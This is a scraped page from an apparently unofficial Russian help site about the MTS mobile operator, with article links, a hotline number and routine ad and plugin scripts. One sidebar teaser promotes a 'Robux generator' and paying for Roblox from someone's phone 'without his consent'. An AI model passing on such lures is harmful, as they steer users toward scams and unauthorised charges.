<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/chto-takoe-mts-korporatsiya-v-belarusi-p0170.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/chto-takoe-mts-korporatsiya-v-belarusi-p0170.html" class="title" title="Что Такое МТС Корпорация в Беларуси">Что Такое МТС Корпорация в Беларуси</a>
<p>Мобильные ТелеСистемы (Белоруссия)Белорусско-российское совместное ООО...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/vklady-mts-banka-dlya-fizicheskikh-lits-na-segodnya-v-rublyakh-v-spb-p0145.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy"/></a>

	<a href="/vklady-mts-banka-dlya-fizicheskikh-lits-na-segodnya-v-rublyakh-v-spb-p0145.html" class="title" title="Банк МТС в Санкт Петербурге Адреса Вклады Физических">Банк МТС в Санкт Петербурге Адреса Вклады Физических</a>
<p>&#128483; Проценты по Вкладам в Мтс Банке на Сегодня в СпбВклады МТС Б...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kuda-pozvonit-esli-ne-rabotaet-internet-mts-domashniy-kuda-zvonit-p0164.html"><img width="700" height="400" src="/wp-content/uploads/2019/12/tarifishe-mts-perejti-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="тариф Тарифище МТС" loading="lazy"/></a>

	<a href="/kuda-pozvonit-esli-ne-rabotaet-internet-mts-domashniy-kuda-zvonit-p0164.html" class="title" title="Мтс Интернет Служба Поддержки Клиентов по Домашнему Интернету">Мтс Интернет Служба Поддержки Клиентов по Домашнему Интернету</a>
<p>&#128483; Нет Интернета Мтс Домашний Куда Звонить Великий НовгородГоря...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/kak-otklyuchit-podpisku-megafon-na-mts-p0120.html"><img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/kak-otklyuchit-podpisku-megafon-na-mts-p0120.html" class="title" title="Как Отключить Подписку Мегафон на МТС">Как Отключить Подписку Мегафон на МТС</a>
<p>Тихое ограбление: как отключить подписки на Мегафоне, Билайне, МТС?Пра...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
<li>
	   <a href="/mts-sputnikovoe-televidenie-lichnyy-kabinet-vkhod-po-nomeru-mobilnogo-telefon-p0154.html"><img width="700" height="273" src="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="Music на МТС" loading="lazy" srcset="/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg 852w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-300x117.jpg 300w, /wp-content/uploads/2019/11/Music-mts-e1576099218497-768x299.jpg 768w" sizes="(max-width: 700px) 100vw, 700px"/></a>

	<a href="/mts-sputnikovoe-televidenie-lichnyy-kabinet-vkhod-po-nomeru-mobilnogo-telefon-p0154.html" class="title" title="Личный Кабинет МТС тв Спутниковое Телевидение по Лицевому Счету Вход Регистрация">Личный Кабинет МТС тв Спутниковое Телевидение по Лицевому Счету Вход Регистрация</a>
<p>&#128483; Для Интерактивного тв Https Login Мтс ru Amserver ui Login Л...</p>
<div class="block"><span class="view"></span>0</div><div class="block"><span class="coment"></span>0</div>
	
</li>
</ul>

</section>
<!-- #content -->

<!-- #sidebar -->
<aside id="sidebar" role="complementary">

	
<div id="st_popular_articles_widget-2" class="widget st_popular_articles_widget clearfix"> 
        <span class="widget-title"><span>Сейчас читают</span></span>                            
                <ul class="clearfix white">
                
					                                        <li class="clearfix format-standard">
					<a href="/podklyuchit-mobilnyj-internet-krym.html" rel="bookmark">Мобильный интернет МТС в Крыму &#8212; подключить, отключить</a>
						<p>Использовать стандартные условия роуминга с российской сим-картой или купить нов...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/otklyuchit-poisk-bazovaya-den.html" rel="bookmark">Как отключить МТС Поиск с подпиской Базовая &#8212; День</a>
						<p>Каждый из нас пользуется теми или иными платными мобильными опциями. Оператором ...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/lichnyjj-kabinet-vkhod.html" rel="bookmark">Вход в личный кабинет МТС по номеру телефона: с паролем и без</a>
						<p>Клиентская зона абонента - удобный инструмент, дающий возможность самостоятельно...</p>
                    </li>
                                        <li class="clearfix format-standard">
					<a href="/sayt-dlya-donata-v-robloks-cherez-telefon-besplatno-bez-ego-soglasiya-mts-p0118.html" rel="bookmark">Сайт Для Доната в Роблокс Через Телефон Бесплатно Без Его Согласия МТС</a>
						<p>Free Roblox Robux Generator - Роблокс генератор без проверки человекаПолучить ро...</p>
                    </li>
                                        
                    
                </ul>
		
		</div><!-- #sidebar -->
	
		<div class="widget st_popular_articles_widget clearfix" style="margin-bottom:150px;">
	<span class="widget-title"><span>Новости</span></span>
	<ul>
<li>
	   <a rel="bookmark" href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/smenit-tarif-na-mts-s-telefona-besplatno-bez-abonentskoy-platy-sverdlovskoy-p0131.html">Как Поменять Тариф на МТС с Телефона Бесплатно Без Абонентской Платы Новосибирск</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">22 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html"><img width="696" height="400" src="/wp-content/uploads/2019/12/mts-tv-5-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Спутникового Интерактивного ТВ мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-tv-5-scaled.png 2560w, /wp-content/uploads/2019/12/mts-tv-5-300x172.png 300w, /wp-content/uploads/2019/12/mts-tv-5-768x441.png 768w, /wp-content/uploads/2019/12/mts-tv-5-1024x588.png 1024w" sizes="(max-width: 696px) 100vw, 696px"/></a>
<a rel="bookmark" href="/net-seti-na-ayfone-chto-delat-v-domashnikh-usloviyakh-mts-p0131.html">Что Делать Если Айфон Пишет Нет Сети а Она Есть МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">22 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html"><img width="700" height="400" src="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png" class="attachment-postarchive size-postarchive wp-post-image" alt="вход банк клиент мтс" loading="lazy" srcset="/wp-content/uploads/2018/08/bank-klient-mts-vkhod-700x400.png 700w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-300x170.png 300w, /wp-content/uploads/2018/08/bank-klient-mts-vkhod-60x34.png 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/tseny-na-smartfony-khuavey-v-salonakh-mts-p0161.html">Акция на Телефон Хуавей в Салонах МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">21 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-mts-telefon-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета с телефона на ноутбук" loading="lazy"/></a>
<a rel="bookmark" href="/pochemu-ne-poluchaetsya-oplatit-mts-s-telefona-p0163.html">Что Делать Если не Могу Оплатить Через МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">21 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html"><img width="700" height="400" src="/wp-content/uploads/2020/06/salon-mts-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="консультант в салоне мтс" loading="lazy"/></a>
<a rel="bookmark" href="/obratnyy-vykup-aktsiy-mts-v-2021-godu-p0144.html">Выкуп Акций МТС 2022 Что Это Значит</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">20 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html"><img width="620" height="400" src="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета МТС с телефона" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-620x400.jpg 620w, /wp-content/uploads/2020/01/razdat-internet-60x40.jpg 60w" sizes="(max-width: 620px) 100vw, 620px"/></a>
<a rel="bookmark" href="/mts-sputnikovoe-tv-pristavka-obnovlenie-po-p0114.html">Как Обновить Приставку МТС Спутниковое тв</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">20 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-mts-telefon-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета с телефона на ноутбук" loading="lazy"/></a>
<a rel="bookmark" href="/pochemu-ne-mogu-perevesti-dengi-s-mts-na-kartu-pishet-nedostatochno-sredstv-p0114.html">Почему Пишет Что Недостаточно Средств Хотя Деньги Есть МТС</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">19 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html"><img width="700" height="374" src="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-poisk-11-e1576157834239.jpg 1125w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-300x160.jpg 300w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-768x410.jpg 768w, /wp-content/uploads/2019/12/mts-poisk-11-e1576157834239-1024x547.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/salony-mts-v-novopolotske-prodazha-telefonov-p0161.html">Мтс by Мобильные Телефоны в Новополоцке</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">19 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html"><img width="700" height="400" src="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg" class="attachment-postarchive size-postarchive wp-post-image" alt="раздача интернета по usb кабелю" loading="lazy" srcset="/wp-content/uploads/2020/01/razdat-internet-usb-700x400.jpg 700w, /wp-content/uploads/2020/01/razdat-internet-usb-60x34.jpg 60w" sizes="(max-width: 700px) 100vw, 700px"/></a>
<a rel="bookmark" href="/tsentralnyy-ofis-mts-v-pskove-adres-p0149.html">Режим Работы Салона МТС в Пскове</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">16 сентября,2022</span>
</li>
<li>
	   <a rel="bookmark" href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html"><img width="696" height="400" src="/wp-content/uploads/2019/12/mts-tv-5-scaled.png" class="attachment-postarchive size-postarchive wp-post-image" alt="Спутникового Интерактивного ТВ мтс" loading="lazy" srcset="/wp-content/uploads/2019/12/mts-tv-5-scaled.png 2560w, /wp-content/uploads/2019/12/mts-tv-5-300x172.png 300w, /wp-content/uploads/2019/12/mts-tv-5-768x441.png 768w, /wp-content/uploads/2019/12/mts-tv-5-1024x588.png 1024w" sizes="(max-width: 696px) 100vw, 696px"/></a>
<a rel="bookmark" href="/besplatnyy-internet-na-mts-za-granitsey-p0114.html">Бесплатный Интернет на МТС за Границей</a> 

		<span style="color: #bbb;font-size: 13px;display: block;margin-top: 10px;">16 сентября,2022</span>
</li>
		</ul></div>
</aside>


</div>
<!-- /.container -->



<div class="infohome">
    <div class="row hr">
  <div class="container">
 <div class="column col-half"> 
 <h1 style="margin-top:10px;">"MTeS-mobile.com" : Справочная поддержка абонентов</h1>
<p>Если вам не удалось связаться со справочной службой оператора или ваш вопрос так и остался не решенным, вы можете воспользоваться нашим специальным сервисом обратной связи. Этот раздел предназначен для ваших вопросов и предложений. Вы также можете написать благодарность или оставить жалобу на работу сотрудников или качество связи, подробно описав суть ситуации. Другие участники сообщества дадут совет на собственном опыте или порекомендуют решение. У нас вы узнаете про управление услугами, как оставить претензию по некорректной работе интернета, какой выбрать тарифный план и особенностях дополнительных услуг.</p>
 <h2>О компании</h2>
<p>ПАО «Мобильные Теле Системы» – одна из лидирующих компаний на рынке телекоммуникационных услуг России и в странах ближнего зарубежья (в том числе, Украине, Беларуси, Узбекистане и Туркменистане). В общей сложности, абонентами на данный момент является более 100 000 000 человек.</p>

<p>Оператор предоставляет как мобильную, так фиксированную связь, доступ к сети Internet, ТВ-вещание в спутниковом и кабельном форматах, а также другие высокотехнологичные услуги - конвергентные ИТ-решения для системной интеграции, облачные вычисления, сервисы электронной коммерции.</p>
<p>Разнообразие тарифов и дополнительных опций позволяет практически каждому пользователю получать требуемый пакет услуг. Это относится как к частным лицам, так и к представителям корпоративных направлений. Регулярное обновление тарифных планов, повышение качества интернета и скоростного доступа в сеть, разработка удобных пользовательских сервисов позволяет поддерживать интерес пользователей. С этой же целью активно заключаются роуминговые соглашения с зарубежными партнерми.
Роуминг позволяет абонентам избежать потери связи при выезде за границу, а беспроводной выход в сеть доступен в более чем 200 странах.</p>

<div class="st-alert">Хотите быть в курсе актуальных новостей и получать полезную информацию в максимально короткие сроки? Для этого мы следим за последними событиями в сфере связи, публикуем информативные статьи и даем ответы на самые сложные вопросы читателей.</div>

<p>Успех компании обеспечивается за счет сотрудников и качественного сервиса. Такой подход стал возможен благодаря работе команды персональных менеджеров, специалистов технической поддержки, консультантов в салонах розничной сети (более 4000 офисов по всей России).</p>

  <p>Деятельность группы компаний направлена на внедрение технических новшеств и расширение круга потребителей услуг связи. </p>

  </div>      
        
        <div class="column col-half">
           <p>Как итог, команда стремится сделать современные технологии в сфере коммуникации доступными большему числу людей. Для этого не только расширяется география присутствия, но и осуществляется постоянная оптимизация предлагаемых продуктов, активно разрабатываются и применяются на практике передовые стратегии развития, позволяющие компании удерживать лидерские позиции в условиях изменчивости рынка. Для клиентов - это, в первую очередь, является показателем надежности поставщика связи, что значительно повышает уровень доверия.</p>

<p>Обратите внимание, что, в связи с широким профилем предоставляемых услуг, клиенты могут пользоваться тремя версиями личного кабинета одновременно. В зависимости от того, что используете - мобильную связь, домашний интернет или финансовые сервисы банка, выберете нужное направление и настройте управление через личный кабинет абонента.</p>
   <div class="st-alert">Оператор заботится об улучшении качества обслуживания и осуществляет контроль за уровнем сервиса, который оказывают сотрудники компании. Поэтому, позвонив на горячую линию, будьте готовы к тому, что ваш разговор со специалистом будет записан.</div>
<p> Эта необходимая мера играет важную роль в повышении эффективности работы сотрудников и была введена специально для того, чтобы вы получали всю необходимую помощь.</p>
<h2>Горячая линия, контакты оператора </h2>
<p>Для оказания круглосуточной технической поддержки и отетов на частые вопросы существует номер 8(800)250-08-90. Как и все звонки на 8800, вызовы являются абсолютно бесплатными с любых телефонов, зарегистрированных в России.</p>
<p>На линии оказывается консультация по вопросам сотовой связи, доступа в интернет, спутникового телевидения и финансовых услуг.</p>
<p>Дополнительная информация размещена на нашем сайте в свободном доступе. Если у вас остались вопросы к техподдержке после звонка на горячую линию, вы можете получить ее в соответствующих информационных разделах (воспользуйтесь поиском по сайту).</p>
   

<div class="st-alert">В связи с возможными изменениями номеров, времени работы и адресов офисов/салонов, рекомендуем уточнять информацию на официальном сайте или в справочной службе по 8 800 250 08 90.</div>
</div>
</div>
</div>
</div>
</div>
<!-- #primary -->

<!-- #footer-widgets -->
<div id="footer-widgets" class="clearfix">
<div class="container">

<div class="row stacked"><div id="custom_html-2" class="widget_text widget widget_custom_html column col-third"><span class="widget-title"><span>Информация для пользователей</span></span><div class="textwidget custom-html-widget"><img class="footerlogo" style="opacity: 0.5;" src="/wp-content/uploads/2022/09/logo3-gray.png"/><p><b>Служба поддержки MTeS</b> — независимый информационный проект, не аффилированный с ПАО «Мобильные Телесистемы». Торговые марки и логотипы, размещенные на данном сайте, являются собственностью сотового оператора. <br>Информация предоставляется безвозмездно и может быть изменена в любой момент.</p></div></div></div>

</div>
</div>
<!-- /#footer-widgets -->

<!-- #site-footer -->
<!--d89fdb4a--><!--d89fdb4a--><!--ad3c15f2--><!--ad3c15f2--><footer id="site-footer" class="clearfix" role="contentinfo">
<div class="container">

  <div class="footer_bottom">
      
              <nav id="footer-nav" role="navigation">
    <ul id="menu-footer" class="nav-footer clearfix"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a title="О нашем проекте" href="/o-proekte">О проекте</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a title="Контакты редакции сайта" href="/kontakty">Контакты</a></li>
<li id="menu-item-42907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42907"><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-42916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42916"><a href="/reklama">Реклама</a></li>
<li id="menu-item-42917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42917"><a href="/soglasie-na-obrabotku-personalnykh-dannykh">Согласие на обработку персональных данных</a></li>
<li id="menu-item-42918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42918"><a href="/dlya-pravoobladatelejj">Для правообладателей</a></li>
<li id="menu-item-42923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42923"><a href="/spravochnik-42919">Справочник по сайту</a></li>
</ul>    
  </nav>
    
    
  
<p>2022 © mtes-mobile.com ☎ Справочная абонента. Копирование материалов разрешено только с письменного согласия администрации сайта. Цитирование возможно при указании активной ссылки на первоисточник.</p>
</div>
  <small id="copyright">
    © yes-mts.ru    </small>
  
</div>
</footer> 
<!-- /#site-footer -->

<!-- /#site-container -->
</div>

<a rel="nofollow" style="display:none" href="/?blackhole=a4c7366425" title="Do NOT follow this link or you will be banned from the site!">Поддержка абонентов 📞 Справочная служба, номера телефонов</a>
<script> var forum_ajaxUrl = "/wp-admin/admin-ajax.php";</script> 	<script type="text/javascript">
	jQuery(document).ready(function() {
	jQuery('#live-search #s').liveSearch({url: '/index.php?ajax=1&s='});
	});
	</script>
<script type="text/javascript" src="/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.1" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/yes-mts.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/yes-mts.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7f084c146a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/functions.js?ver=6.0.2" id="st_theme_custom-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/framework/shortcodes/shortcodes.js?ver=6.0.2" id="st_shortcodes-js"></script>
<script type="text/javascript" src="/wp-content/themes/mts/js/jquery.livesearch.js?ver=6.0.2" id="st_live_search-js"></script>



<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return 